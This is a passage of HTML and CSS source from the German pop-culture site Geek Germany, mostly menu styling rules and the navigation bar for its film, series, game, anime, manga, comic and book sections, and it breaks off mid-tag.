             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-25391 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 